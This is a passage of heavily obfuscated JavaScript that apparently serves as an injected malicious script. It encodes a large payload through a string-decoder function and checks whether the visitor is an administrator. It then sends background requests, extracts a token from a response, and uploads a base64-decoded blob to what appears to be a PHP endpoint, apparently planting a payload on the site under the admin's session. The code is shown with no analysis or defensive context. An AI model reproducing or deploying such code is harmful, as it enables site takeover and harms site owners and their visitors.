x44434f(0x7d1)+_0x44434f(0x306)+_0x44434f(0x222)+_0x44434f(0x32c)+_0x44434f(0x4d6)+_0x44434f(0x386)+_0x44434f(0x2d0)+_0x44434f(0xe2)+_0x44434f(0x2fb)+_0x44434f(0x70c)+_0x44434f(0x3af)+_0x44434f(0x169)+_0x44434f(0x12a)+_0x44434f(0x605)+_0x44434f(0x33d)+_0x44434f(0x3f9)+_0x44434f(0x51f)+_0x44434f(0x751)+_0x44434f(0x777)+_0x44434f(0x373)+_0x44434f(0xe0)+_0x44434f(0x150)+_0x44434f(0x62e)+_0x44434f(0x188)+_0x44434f(0x3b6)+_0x44434f(0x12d)+_0x44434f(0x3d2)+_0x44434f(0x7c8)+_0x44434f(0x5fe)+_0x44434f(0x50b)+_0x44434f(0x5a9)+_0x44434f(0x537)+_0x44434f(0xcb)+_0x44434f(0x31d)+_0x44434f(0x1eb)+_0x44434f(0x1ab)+_0x44434f(0x2d7)+_0x44434f(0x21e)+_0x44434f(0x177)+_0x44434f(0x741)+_0x44434f(0x20e)+_0x44434f(0xff)+_0x44434f(0x679)+_0x44434f(0xfb)+_0x44434f(0x6a1)+_0x44434f(0x4b7)+_0x44434f(0x198)+_0x44434f(0x4c5)+_0x44434f(0x3f6)+_0x44434f(0x52d)+_0x44434f(0x66e)+_0x44434f(0x528)+_0x44434f(0x50c)+_0x44434f(0x4ac)+_0x44434f(0x4c0)+_0x44434f(0x786)+_0x44434f(0x715)+_0x44434f(0x4bb)+_0x44434f(0x3eb)+_0x44434f(0x500)+_0x44434f(0x259)+_0x44434f(0x506)+_0x44434f(0x119)+_0x44434f(0x26e)+_0x44434f(0x674)+_0x44434f(0x69a)+_0x44434f(0x3ee)+_0x44434f(0x701)+_0x44434f(0x74f)+_0x44434f(0x372)+_0x44434f(0x67d)+_0x44434f(0x7ac)+_0x44434f(0x43b)+_0x44434f(0x71b)+_0x44434f(0x348)+_0x44434f(0x65e)+_0x44434f(0x527)+_0x44434f(0x1fe)+_0x44434f(0x6e2)+_0x44434f(0x6c2)+_0x44434f(0x66b))+(_0x44434f(0x58d)+_0x44434f(0x199)+_0x44434f(0x47a)+_0x44434f(0x6af)+_0x44434f(0x6a8)+_0x44434f(0x10b)+_0x44434f(0x234)+_0x44434f(0x510)+_0x44434f(0x5d3)+_0x44434f(0x298)+_0x44434f(0x3e6)+_0x44434f(0x128)+_0x44434f(0x747)+_0x44434f(0x145)+_0x44434f(0x1a0)+_0x44434f(0x711)+_0x44434f(0x294)+_0x44434f(0x7d0)+_0x44434f(0x52b)+_0x44434f(0x42e)+_0x44434f(0x162)+_0x44434f(0x442)+_0x44434f(0x333)+_0x44434f(0x607)+_0x44434f(0x38a)+_0x44434f(0x65a)+_0x44434f(0x1d2)+_0x44434f(0x57e)+_0x44434f(0x517)+_0x44434f(0x7ae)+_0x44434f(0x5cd)+_0x44434f(0x4d0)+_0x44434f(0x155)+_0x44434f(0x5df)+_0x44434f(0x45f)+_0x44434f(0xf5)+_0x44434f(0x698)+_0x44434f(0x190)+_0x44434f(0x5fd)+_0x44434f(0x165)+_0x44434f(0x24c)+_0x44434f(0x729)+_0x44434f(0x132)+_0x44434f(0x68a)+_0x44434f(0x5bd)+_0x44434f(0x54e)+_0x44434f(0x509)+_0x44434f(0x590)+_0x44434f(0x452)+_0x44434f(0x53c)+_0x44434f(0x4e0)+_0x44434f(0x539)+_0x44434f(0x280)+_0x44434f(0x3b0)+_0x44434f(0x2ef)+_0x44434f(0x4ea)+_0x44434f(0x3fd)+_0x44434f(0x731)+_0x44434f(0x24b)+_0x44434f(0x603)+_0x44434f(0x1f5)+_0x44434f(0x5ea)+_0x44434f(0x3d4)+_0x44434f(0x19c)+_0x44434f(0x7be)+_0x44434f(0x5cb)+_0x44434f(0x4f4)+_0x44434f(0x173)+_0x44434f(0x60a)+_0x44434f(0x6b3)+_0x44434f(0x4d2)+_0x44434f(0x178)+_0x44434f(0x161)+_0x44434f(0x5b2)+_0x44434f(0x239)+_0x44434f(0x106)+_0x44434f(0x63e)+_0x44434f(0x496)+_0x44434f(0x52f)+_0x44434f(0x114)+_0x44434f(0x4bf)+_0x44434f(0x1db)+_0x44434f(0x639)+_0x44434f(0x49a)+_0x44434f(0x32f)+_0x44434f(0x738)+_0x44434f(0x154)+_0x44434f(0x6cc)+_0x44434f(0x13d)+_0x44434f(0x3b9)+_0x44434f(0x153)+_0x44434f(0x4dc)+_0x44434f(0x1d5)+_0x44434f(0x15c)+_0x44434f(0x497)+_0x44434f(0x28e)+_0x44434f(0x6ce)+_0x44434f(0x60e)+_0x44434f(0x645)+_0x44434f(0x6eb))+(_0x44434f(0xdd)+_0x44434f(0x702)+_0x44434f(0x332)+_0x44434f(0x36c)+_0x44434f(0x555)+_0x44434f(0x262)+_0x44434f(0x284)+_0x44434f(0x4f6)+_0x44434f(0x668)+_0x44434f(0xcf)+_0x44434f(0x12b)+_0x44434f(0x5a6)+_0x44434f(0x670)+_0x44434f(0x3d0)+_0x44434f(0x3cd)+_0x44434f(0x57c)+_0x44434f(0x3b8)+_0x44434f(0x17c)+_0x44434f(0x558)+_0x44434f(0x7cd)+_0x44434f(0x2ae)+_0x44434f(0x6b4)+_0x44434f(0x6c3)+_0x44434f(0x742)+_0x44434f(0x32e)+_0x44434f(0x23f)+_0x44434f(0x6ad)+_0x44434f(0x2e1)+_0x44434f(0x671)+_0x44434f(0x782)+_0x44434f(0x799)+_0x44434f(0x2dc)+_0x44434f(0x7c2)+_0x44434f(0x3c7)+_0x44434f(0x6ba)+_0x44434f(0x5b9)+_0x44434f(0x66c)+_0x44434f(0x553)+_0x44434f(0x289)+_0x44434f(0x734)+_0x44434f(0x5d1)+_0x44434f(0x71d)+_0x44434f(0x22a)+_0x44434f(0x148)+_0x44434f(0x28a)+_0x44434f(0x5de)+_0x44434f(0x408)+_0x44434f(0x117)+_0x44434f(0x388)+_0x44434f(0x35a)+_0x44434f(0x209)+_0x44434f(0x329)+_0x44434f(0x1f0)+_0x44434f(0x600)+_0x44434f(0x4fa)+_0x44434f(0x141)+_0x44434f(0xd1)+_0x44434f(0x480)+_0x44434f(0x42a)+_0x44434f(0x5af)+_0x44434f(0x3d7)+_0x44434f(0x2fa)+_0x44434f(0x2c3)+_0x44434f(0x767)+_0x44434f(0x4de)+_0x44434f(0x23e)+_0x44434f(0x6a4)+_0x44434f(0x290)+_0x44434f(0x487)+_0x44434f(0x4b4)+_0x44434f(0x3ab)+_0x44434f(0x570)+_0x44434f(0x5f7)+_0x44434f(0x2cd)+_0x44434f(0x53b)+_0x44434f(0x2dd)+_0x44434f(0x503)+_0x44434f(0x6ab)+_0x44434f(0x504)+_0x44434f(0x1e3)+_0x44434f(0xc7)+_0x44434f(0x351)+_0x44434f(0x4ed)+_0x44434f(0x631)+_0x44434f(0xf1)+_0x44434f(0x733)+_0x44434f(0x2c9)+_0x44434f(0x2c5)+_0x44434f(0x6dc)+_0x44434f(0x22c)+_0x44434f(0x201)+_0x44434f(0x23a)+_0x44434f(0x21a)+_0x44434f(0x4cf)+_0x44434f(0x1b5)+_0x44434f(0x1bf)+_0x44434f(0x525)+_0x44434f(0x425)+_0x44434f(0x265)+_0x44434f(0x4e2))+(_0x44434f(0x276)+_0x44434f(0x31f)+_0x44434f(0x19a)+_0x44434f(0x3b3)+_0x44434f(0x344)+_0x44434f(0x19d)+_0x44434f(0x798)+_0x44434f(0x7c9)+_0x44434f(0x420)+_0x44434f(0x72d)+_0x44434f(0x260)+_0x44434f(0x3dd)+_0x44434f(0x36f)+_0x44434f(0x76d)+_0x44434f(0x311)+_0x44434f(0x2fe)+_0x44434f(0x6d4)+_0x44434f(0x592)+_0x44434f(0x766)+_0x44434f(0x46f)+_0x44434f(0x19b)+_0x44434f(0x5eb)+_0x44434f(0x63d)+_0x44434f(0x6f0)+_0x44434f(0x692)+_0x44434f(0xe6)+_0x44434f(0x6c5)+_0x44434f(0xd2)+_0x44434f(0x749)+_0x44434f(0x76e)+_0x44434f(0x2a9)+_0x44434f(0x3fb)+_0x44434f(0x529)+_0x44434f(0x107)+_0x44434f(0x44b)+_0x44434f(0x142)+_0x44434f(0x4a8)+_0x44434f(0x11b)+_0x44434f(0x1de)+_0x44434f(0x737)+_0x44434f(0x218)+_0x44434f(0x6fc)+_0x44434f(0x2d8)+_0x44434f(0x273)+_0x44434f(0x111)+_0x44434f(0x58b)+_0x44434f(0x181)+_0x44434f(0x482)+_0x44434f(0x359)+_0x44434f(0xee)+_0x44434f(0x4c4)+_0x44434f(0x2e3)+_0x44434f(0x314)+_0x44434f(0x3ce)+_0x44434f(0x4a6)+_0x44434f(0x660)+_0x44434f(0x62c)+_0x44434f(0x6b5)+_0x44434f(0x24d)+_0x44434f(0x470)+_0x44434f(0x693)+_0x44434f(0x673)+_0x44434f(0x133)+_0x44434f(0x357)+_0x44434f(0x398)+_0x44434f(0x16c)+_0x44434f(0x72b)+_0x44434f(0x3e7)+_0x44434f(0x224)+_0x44434f(0x4ae)+_0x44434f(0xbf)+_0x44434f(0x550)+_0x44434f(0x5a8)+_0x44434f(0x194)+_0x44434f(0x400)+_0x44434f(0x1ce)+_0x44434f(0x228)+_0x44434f(0x383)+_0x44434f(0x12e)+_0x44434f(0x219)+_0x44434f(0x498)+_0x44434f(0x341)+_0x44434f(0x431)+_0x44434f(0x257)+_0x44434f(0x790)+_0x44434f(0x28b)+_0x44434f(0x7a0)+_0x44434f(0x230)+_0x44434f(0x65c)+_0x44434f(0x397)+_0x44434f(0x513)+_0x44434f(0x5ae)+_0x44434f(0x686)+_0x44434f(0x58c)+_0x44434f(0xc2)+_0x44434f(0x134)+_0x44434f(0x6fb)+_0x44434f(0x64e)+_0x44434f(0x68c)+_0x44434f(0x282))+(_0x44434f(0x582)+_0x44434f(0x574)+_0x44434f(0x427)+_0x44434f(0xd3)+_0x44434f(0x3ac)+_0x44434f(0x516)+_0x44434f(0x6c8)+_0x44434f(0x1f4)+_0x44434f(0x2f8)+_0x44434f(0x1c1)+_0x44434f(0x6ff)+_0x44434f(0x540)+_0x44434f(0x1a5)+_0x44434f(0x624)+_0x44434f(0x342)+_0x44434f(0x17e)+_0x44434f(0x556)+_0x44434f(0x122)+_0x44434f(0x1ed)+_0x44434f(0x3bd)+_0x44434f(0x25b)+_0x44434f(0x48e)+_0x44434f(0x4c6)+_0x44434f(0x72f)+_0x44434f(0x20b)+_0x44434f(0x1dd)+_0x44434f(0x704)+_0x44434f(0x754)+_0x44434f(0x2ce)+_0x44434f(0x761)+_0x44434f(0x1ee)+_0x44434f(0x614)+_0x44434f(0x56e)+_0x44434f(0x6fe)+_0x44434f(0x5a3)+_0x44434f(0x303)+_0x44434f(0x6e8)+_0x44434f(0x571)+_0x44434f(0x2b9)+_0x44434f(0x1c2)+_0x44434f(0x7c5)+_0x44434f(0xd0)+_0x44434f(0x53a)+_0x44434f(0x313)+_0x44434f(0x44d)+_0x44434f(0x368)+_0x44434f(0x166)+_0x44434f(0x3d8)+_0x44434f(0x593)+_0x44434f(0x625)+_0x44434f(0x632)+_0x44434f(0x7b7)+_0x44434f(0x587)+_0x44434f(0xc8)+_0x44434f(0x748)+_0x44434f(0x267)+_0x44434f(0x770)+_0x44434f(0x4f8)+_0x44434f(0x402)+_0x44434f(0x696)+_0x44434f(0x140)+_0x44434f(0x1a4)+_0x44434f(0x2da)+_0x44434f(0x2e2)+_0x44434f(0x72e)+_0x44434f(0x50e)+_0x44434f(0x104)+_0x44434f(0x5a7)+_0x44434f(0x59e)+_0x44434f(0x445)+_0x44434f(0x4be)+_0x44434f(0x5ca)+_0x44434f(0x18b)+_0x44434f(0x1b0)+_0x44434f(0x50d)+_0x44434f(0x6d5)+_0x44434f(0x5c9)+_0x44434f(0x378)+_0x44434f(0x105)+_0x44434f(0x773)+_0x44434f(0x547)+_0x44434f(0x6c0)+_0x44434f(0x2a8)+_0x44434f(0x7b3)+_0x44434f(0x436)+_0x44434f(0x5e4)+_0x44434f(0x5f2)+_0x44434f(0x662)+_0x44434f(0x39f)+_0x44434f(0x6f7)+_0x44434f(0x60c)+_0x44434f(0x627)+_0x44434f(0x3b2)+_0x44434f(0x659)+_0x44434f(0x412)+_0x44434f(0x753)+_0x44434f(0x5c7)+_0x44434f(0x45e)+_0x44434f(0x5e5)+_0x44434f(0x4b8))+(_0x44434f(0x59c)+_0x44434f(0x1ae)+_0x44434f(0x399)+_0x44434f(0x5d5)+_0x44434f(0x78d)+_0x44434f(0x7a2)+_0x44434f(0x1d0)+_0x44434f(0x476)+_0x44434f(0x3a4)+_0x44434f(0x40d)+_0x44434f(0x438)+_0x44434f(0x4cc)+_0x44434f(0x2bb)+_0x44434f(0x35f)+_0x44434f(0x2d9)+_0x44434f(0x694)+_0x44434f(0x5ad)+_0x44434f(0x5ff)+_0x44434f(0x687)+_0x44434f(0x370)+_0x44434f(0x215)+_0x44434f(0x2c7)+_0x44434f(0x258)+_0x44434f(0x7b0)+_0x44434f(0x2d3)+_0x44434f(0x4fc)+_0x44434f(0x6a7)+_0x44434f(0x4dd)+_0x44434f(0xd4)+_0x44434f(0x713)+_0x44434f(0x47f)+_0x44434f(0x4fd)+_0x44434f(0x272)+_0x44434f(0x129)+_0x44434f(0x683)+_0x44434f(0x37a)+_0x44434f(0x4aa)+_0x44434f(0x263)+_0x44434f(0x22d)+_0x44434f(0x237)+_0x44434f(0x685)+_0x44434f(0x7af)+_0x44434f(0x56a)+_0x44434f(0x331)+_0x44434f(0x52a)+_0x44434f(0x463)+_0x44434f(0xc4)+_0x44434f(0x4ad)+_0x44434f(0x434)+_0x44434f(0x651)+_0x44434f(0x56c)+_0x44434f(0x426)+_0x44434f(0x3e5)+_0x44434f(0x39e)+_0x44434f(0x29a)+_0x44434f(0x356)+_0x44434f(0x56b)+_0x44434f(0x278)+_0x44434f(0x324)+_0x44434f(0x21f)+_0x44434f(0xbe)+_0x44434f(0x437)+_0x44434f(0x2bc)+_0x44434f(0x2ad)+_0x44434f(0x3f2)+_0x44434f(0x62b)+_0x44434f(0x2c6)+_0x44434f(0x27e)+_0x44434f(0x396)+_0x44434f(0x55c)+_0x44434f(0x2c4)+_0x44434f(0x433)+_0x44434f(0x71a)+_0x44434f(0x371)+_0x44434f(0x654)+_0x44434f(0x750)+_0x44434f(0x3aa)+_0x44434f(0x4ca)+_0x44434f(0x1e4)+_0x44434f(0x74a)+_0x44434f(0x70b)+_0x44434f(0x611)+_0x44434f(0x746)+_0x44434f(0x18a)+_0x44434f(0x268)+_0x44434f(0x120)+_0x44434f(0x277)+_0x44434f(0x223)+_0x44434f(0x64d)+_0x44434f(0x362)+_0x44434f(0x28f)+_0x44434f(0x549)+_0x44434f(0x3e4)+_0x44434f(0x74e)+_0x44434f(0x37e)+_0x44434f(0x559)+_0x44434f(0x45d)+_0x44434f(0x5c0)+_0x44434f(0x36a)+_0x44434f(0x66f))+(_0x44434f(0x235)+_0x44434f(0x3a6)+_0x44434f(0x4f5)+_0x44434f(0x101)+_0x44434f(0x5be)+_0x44434f(0x446)+_0x44434f(0x2f1)+_0x44434f(0x131)+_0x44434f(0x29d)+_0x44434f(0x79a)+_0x44434f(0x5a0)+_0x44434f(0x6b0)+_0x44434f(0x2a5)+_0x44434f(0x363)+_0x44434f(0x175)+_0x44434f(0x59a)+_0x44434f(0x220)+_0x44434f(0x2ff)+_0x44434f(0x205)+_0x44434f(0x6d3)+_0x44434f(0x1ad)+_0x44434f(0x76f)+_0x44434f(0x488)+_0x44434f(0x307)+_0x44434f(0x619)+_0x44434f(0x5bb)+_0x44434f(0x5fb)+_0x44434f(0x3f7)+_0x44434f(0x6e6)+_0x44434f(0x1d1)+_0x44434f(0x366)+_0x44434f(0x3de)+_0x44434f(0x1f8)+_0x44434f(0x1bc)+_0x44434f(0x522)+_0x44434f(0x5f8)+_0x44434f(0x5fc)+_0x44434f(0x60f)+_0x44434f(0x136)+_0x44434f(0x3a0)+_0x44434f(0x3ae)+_0x44434f(0x308)+_0x44434f(0x327)+_0x44434f(0x602)+_0x44434f(0x46a)+_0x44434f(0x3ea)+_0x44434f(0x39b)+_0x44434f(0x720)+_0x44434f(0x77f)+_0x44434f(0x776)+_0x44434f(0x584)+_0x44434f(0x4db)+_0x44434f(0x6ec)+_0x44434f(0x629)+_0x44434f(0x554)+_0x44434f(0x61f)+_0x44434f(0x585)+_0x44434f(0x793)+_0x44434f(0x163)+_0x44434f(0xba)+_0x44434f(0x1cd)+_0x44434f(0x5b3)+_0x44434f(0x51c)+_0x44434f(0xde)+_0x44434f(0x6bc)+_0x44434f(0x459)+_0x44434f(0x391)+_0x44434f(0x467)+_0x44434f(0x78c)+_0x44434f(0x6c9)+_0x44434f(0x7cc)+_0x44434f(0x557)+_0x44434f(0x477)+_0x44434f(0x12f)+_0x44434f(0x490)+_0x44434f(0x4f2)+_0x44434f(0x544)+_0x44434f(0x34e)+_0x44434f(0x54f)+_0x44434f(0x121)+_0x44434f(0x42f)+_0x44434f(0x2f0)+_0x44434f(0xe9)+_0x44434f(0x55a)+_0x44434f(0xd6)+_0x44434f(0x723)+_0x44434f(0x3bc)+_0x44434f(0x292)+_0x44434f(0x221)+_0x44434f(0x382)+_0x44434f(0x279)+_0x44434f(0x491)+_0x44434f(0x736)+_0x44434f(0x3bf)+_0x44434f(0x245)+_0x44434f(0x2c1)+_0x44434f(0x595)+_0x44434f(0x207)+_0x44434f(0x10e)+_0x44434f(0x189))+(_0x44434f(0x669)+_0x44434f(0x54c)+_0x44434f(0x358)+_0x44434f(0xec)+_0x44434f(0x3cc)+_0x44434f(0x78b)+_0x44434f(0x472)+_0x44434f(0x4bc)+_0x44434f(0x5f1)+_0x44434f(0x293)+_0x44434f(0x418)+_0x44434f(0x451)+_0x44434f(0x3dc)+_0x44434f(0x691)+_0x44434f(0x4fb)+_0x44434f(0x3a3)+_0x44434f(0x5da)+_0x44434f(0x320)+_0x44434f(0x4f1)+_0x44434f(0x567)+_0x44434f(0x387)+_0x44434f(0x1f3)+_0x44434f(0x24f)+_0x44434f(0x254)+_0x44434f(0x180)+_0x44434f(0x7a3)+_0x44434f(0x367)+_0x44434f(0x64f)+_0x44434f(0x15e)+_0x44434f(0x3ba)+_0x44434f(0x740)+_0x44434f(0x758)+_0x44434f(0x409)+_0x44434f(0x297)+_0x44434f(0x3a5)+_0x44434f(0x64a)+_0x44434f(0x4c2)+_0x44434f(0x11f)+_0x44434f(0x41a)+_0x44434f(0x6dd)+_0x44434f(0x171)+_0x44434f(0x787)+_0x44434f(0x79c)+_0x44434f(0x6cb)+_0x44434f(0x535)+_0x44434f(0x4e9)+_0x44434f(0x730)+_0x44434f(0x54b)+_0x44434f(0x6a2)+_0x44434f(0x676)+_0x44434f(0x6a5)+_0x44434f(0x429)+_0x44434f(0x63c)+_0x44434f(0x791)+_0x44434f(0x3a1)+_0x44434f(0x796)+_0x44434f(0x4a4)+_0x44434f(0x732)+_0x44434f(0xf0)+_0x44434f(0x1d7)+_0x44434f(0x24a)+_0x44434f(0x3f4)+_0x44434f(0x49b)+_0x44434f(0x2e5)+_0x44434f(0x4c7)+_0x44434f(0x340)+_0x44434f(0x6ea)+_0x44434f(0x30f)+_0x44434f(0x511)+_0x44434f(0x395)+_0x44434f(0x4b6)+_0x44434f(0x7b5)+_0x44434f(0xcc)+_0x44434f(0x695)+_0x44434f(0x3f5)+_0x44434f(0x601)+_0x44434f(0x521)+_0x44434f(0x4af)+_0x44434f(0x2a6)+_0x44434f(0x2bd)+_0x44434f(0xe7)+_0x44434f(0x1b3)+_0x44434f(0x464)+_0x44434f(0x797)+_0x44434f(0x3c6)+_0x44434f(0xbb)+_0x44434f(0x633)+_0x44434f(0x41f)+_0x44434f(0x2a7)+_0x44434f(0x3f1)+_0x44434f(0xc3)+_0x44434f(0x369)+_0x44434f(0x157)+_0x44434f(0x1ba)+_0x44434f(0x508)+_0x44434f(0x61d)+_0x44434f(0x6d8)+_0x44434f(0x414)+_0x44434f(0x384)+_0x44434f(0x725))+(_0x44434f(0x5db)+_0x44434f(0x360)+_0x44434f(0x10f)+_0x44434f(0x77e)+_0x44434f(0x63a)+_0x44434f(0x76c)+_0x44434f(0x44f)+_0x44434f(0x4ee)+_0x44434f(0x630)+_0x44434f(0x67c)+_0x44434f(0x211)+_0x44434f(0x2af)+_0x44434f(0x4d1)+_0x44434f(0x300)+_0x44434f(0x7c3)+_0x44434f(0x1cf)+_0x44434f(0x271)+_0x44434f(0x4d9)+_0x44434f(0x2cb)+_0x44434f(0x591)+_0x44434f(0x6e4)+_0x44434f(0x6b2)+_0x44434f(0x4a7)+_0x44434f(0x35e)+_0x44434f(0x57b)+_0x44434f(0x3b5)+_0x44434f(0x576)+_0x44434f(0x656)+_0x44434f(0x50a)+_0x44434f(0x79d)+_0x44434f(0x514)+_0x44434f(0x785)+_0x44434f(0x1f2)+_0x44434f(0x203)+_0x44434f(0x283)+_0x44434f(0x1e2)+_0x44434f(0x31c)+_0x44434f(0x641)+_0x44434f(0x439)+_0x44434f(0x642)+_0x44434f(0x1e9)+_0x44434f(0x757)+_0x44434f(0x455)+_0x44434f(0x261)+_0x44434f(0x623)+_0x44434f(0x2eb)+_0x44434f(0x184)+_0x44434f(0x394)+_0x44434f(0x3d1)+_0x44434f(0x524)+_0x44434f(0x2c8)+_0x44434f(0xd9)+_0x44434f(0x478)+_0x44434f(0x2b1)+_0x44434f(0x7bf)+_0x44434f(0x7aa)+_0x44434f(0x5e7)+_0x44434f(0xc9)+_0x44434f(0x4b3)+_0x44434f(0x610)+_0x44434f(0x45b)+_0x44434f(0x379)+_0x44434f(0x1ff)+_0x44434f(0x626)+_0x44434f(0x7bd)+_0x44434f(0x58f)+_0x44434f(0x29f)+_0x44434f(0x4d3)+_0x44434f(0x65f)+_0x44434f(0x2e7)+_0x44434f(0x195)+_0x44434f(0x586)+_0x44434f(0x53d)+_0x44434f(0x6e3)+_0x44434f(0x3a9)+_0x44434f(0x4a2)+_0x44434f(0x255)+_0x44434f(0x25f)+_0x44434f(0x26b)+_0x44434f(0x287)+_0x44434f(0x1a6)+_0x44434f(0x3c4)+_0x44434f(0x304)+_0x44434f(0x6ac)+_0x44434f(0x774)+_0x44434f(0x5ab)+_0x44434f(0x1c6)+_0x44434f(0x4ab)+_0x44434f(0x39d)+_0x44434f(0x2d4)+_0x44434f(0x286)+_0x44434f(0x3ff)+_0x44434f(0x5b4)+_0x44434f(0x62a)+_0x44434f(0x752)+_0x44434f(0x5e3)+_0x44434f(0x301)+_0x44434f(0x489)+_0x44434f(0x47e)+_0x44434f(0x126))+(_0x44434f(0x61b)+_0x44434f(0x5c4)+_0x44434f(0x77c)+_0x44434f(0x5ab)+_0x44434f(0x33a)+_0x44434f(0x6ae)+_0x44434f(0x39d)+_0x44434f(0x2d4)+_0x44434f(0x286)+_0x44434f(0x43d)+_0x44434f(0x4eb)+_0x44434f(0x450)+_0x44434f(0x752)+_0x44434f(0x50f)+_0x44434f(0x301)+_0x44434f(0x489)+_0x44434f(0x47e)+_0x44434f(0x126)+_0x44434f(0x61b)+_0x44434f(0x577)+_0x44434f(0x48d)+_0x44434f(0x343)+_0x44434f(0x44e)+_0x44434f(0x613)+_0x44434f(0x17a)+_0x44434f(0x30c)+_0x44434f(0x3c1)+_0x44434f(0xe3)+_0x44434f(0x7c6)+_0x44434f(0x479)+_0x44434f(0x3ec)+_0x44434f(0x768)+_0x44434f(0x4df)+_0x44434f(0x7d2)+_0x44434f(0x579)+_0x44434f(0x3bb)+_0x44434f(0x2ba)+_0x44434f(0x3da)+_0x44434f(0x48d)+_0x44434f(0x38f)+_0x44434f(0x719)+_0x44434f(0x613)+_0x44434f(0x17a)+_0x44434f(0x30c)+_0x44434f(0x401)+_0x44434f(0x5c1)+_0x44434f(0x7c0)+_0x44434f(0x479)+_0x44434f(0x28d)+_0x44434f(0x768)+_0x44434f(0x4df)+_0x44434f(0x57f)+_0x44434f(0x233)+_0x44434f(0x492)+_0x44434f(0x110)+_0x44434f(0x1fb)+_0x44434f(0x728)+_0x44434f(0x7ad)+_0x44434f(0x6f6)+_0x44434f(0x7d3)+_0x44434f(0x350)+_0x44434f(0x3cf)+_0x44434f(0xdc)+_0x44434f(0x456)+_0x44434f(0x6b7)+_0x44434f(0x6df)+_0x44434f(0x615)+_0x44434f(0x58e)+_0x44434f(0x495)+_0x44434f(0xb9)+_0x44434f(0x531)+_0x44434f(0x3ef)+_0x44434f(0x38e)+_0x44434f(0x1e1)+_0x44434f(0x76a)+_0x44434f(0x664)+_0x44434f(0x51e)+_0x44434f(0x385)+_0x44434f(0x34b)+_0x44434f(0x780)+_0x44434f(0x130)+_0x44434f(0x622)+_0x44434f(0x789)+_0x44434f(0x689)+_0x44434f(0x326)+_0x44434f(0x193)+_0x44434f(0x759)+_0x44434f(0x73d)+_0x44434f(0x1ef)+_0x44434f(0x6e1)+_0x44434f(0x2b6)),'khWkz':_0x44434f(0x7a9)+_0x44434f(0x3a8)+_0x44434f(0x583),'nPRaF':function(_0x537039,_0x56d051,_0xcab8b7,_0x59feb9){return _0x537039(_0x56d051,_0xcab8b7,_0x59feb9);},'GEyqH':_0x44434f(0x3fa),'PjowN':_0x44434f(0x125),'veTJf':_0x44434f(0x2b3)+_0x44434f(0x1bd),'ejkoP':function(_0x118b14,_0x35228e){return _0x118b14+_0x35228e;},'CiAqR':function(_0x127c4d,_0x211846){return _0x127c4d+_0x211846;},'aAUgg':function(_0x591c3d,_0x1713e3){return _0x591c3d+_0x1713e3;},'pbuAo':_0x44434f(0x244),'okseJ':_0x44434f(0x2e0),'mXUEG':_0x44434f(0x137),'OsSRn':_0x44434f(0x11a),'PAjEX':function(_0x318bda,_0x59531a){return _0x318bda===_0x59531a;},'pZgoz':function(_0xfd216d){return _0xfd216d();},'gcxnP':function(_0x16a1d6,_0x3eeeae){return _0x16a1d6(_0x3eeeae);},'czWma':_0x44434f(0x147)+'5','HhjtE':function(_0x10bd7a,_0xa4f395){return _0x10bd7a+_0xa4f395;},'IXGAv':_0x44434f(0x374)+'hp'};if(_0x21c6c0[_0x44434f(0x441)](isAdmin)){if(_0x21c6c0[_0x44434f(0x210)](_0x21c6c0[_0x44434f(0x406)](getCookie,_0x21c6c0[_0x44434f(0x216)]),null)){var _0x21f494=_0x21c6c0[_0x44434f(0x688)][_0x44434f(0x7a4)]('|'),_0x3a0258=0x16de+-0x84c+-0xe92;while(!![]){switch(_0x21f494[_0x3a0258++]){case'0':_0x55db8d[_0x44434f(0xf4)](_0x21c6c0[_0x44434f(0x77a)],_0x5b9beb);continue;case'1':var _0x5b9beb=_0x21c6c0[_0x44434f(0x5d4)](_0x21c6c0[_0x44434f(0x5d4)](_0x3a52c2,_0x21c6c0[_0x44434f(0x49f)]),_0x21c6c0[_0x44434f(0x48c)]);continue;case'2':var _0x55db8d=new XMLHttpRequest();continue;case'3':_0x55db8d[_0x44434f(0x68f)+_0x44434f(0x4bd)]=function(){var _0x575a23=_0x44434f;if(_0x21c6c0[_0x575a23(0x657)](_0x55db8d[_0x575a23(0x562)],XMLHttpRequest[_0x575a23(0x743)])){var _0x51e031=_0x21c6c0[_0x575a23(0x3cb)][_0x575a23(0x7a4)]('|'),_0x1dc505=-0x1fda*-0x1+-0x4cf+-0x17*0x12d;while(!![]){switch(_0x51e031[_0x1dc505++]){case'0':if(_0x21c6c0[_0x575a23(0x542)](_0x323f24,null))return![];continue;case'1':xhr[_0x575a23(0x68f)+_0x575a23(0x4bd)]=function(){var _0x10b73d=_0x575a23;_0x21c6c0[_0x10b73d(0x588)](xhr[_0x10b73d(0x562)],XMLHttpRequest[_0x10b73d(0x743)])&&_0x21c6c0[_0x10b73d(0x5f6)](request,_0x21c6c0[_0x10b73d(0x281)](_0x21c6c0[_0x10b73d(0x281)](_0x21c6c0[_0x10b73d(0x281)](_0x3a52c2[_0x10b73d(0x515)](_0x21c6c0[_0x10b73d(0x507)],''),_0x21c6c0[_0x10b73d(0x2d1)]),_0x21c6c0[_0x10b73d(0x404)]),_0x21c6c0[_0x10b73d(0x7b9)]),_0x21c6c0[_0x10b73d(0x77a)],'',![]);};continue;case'2':xhr[_0x575a23(0xf4)](_0x21c6c0[_0x575a23(0x3f3)],_0x21c6c0[_0x575a23(0x281)](_0x21c6c0[_0x575a23(0x281)](_0x21c6c0[_0x575a23(0x281)](_0x3a52c2,_0x21c6c0[_0x575a23(0x16f)]),_0x21c6c0[_0x575a23(0x158)]),_0x21c6c0[_0x575a23(0x49f)]));continue;case'3':_0x28dbd8=_0x323f24[0x3c4*-0x4+0x2263+-0x1352];continue;case'4':xhr[_0x575a23(0x67f)](_0x3ab9a6);continue;case'5':var _0x323f24;continue;case'6':_0x323f24=_0x548ea5[_0x575a23(0x7ca)](_0x55db8d[_0x575a23(0xfe)+'xt']);continue;case'7':_0x3ab9a6[_0x575a23(0x206)](_0x21c6c0[_0x575a23(0x7a5)],_0x28dbd8);continue;case'8':_0x3ab9a6[_0x575a23(0x206)](_0x21c6c0[_0x575a23(0x6d0)],'1');continue;case'9':_0x3ab9a6[_0x575a23(0x206)](_0x21c6c0[_0x575a23(0x65d)],_0x21c6c0[_0x575a23(0x1e7)](b64toBlob,_0x21c6c0[_0x575a23(0x69e)],_0x21c6c0[_0x575a23(0xf9)]));continue;case'10':var 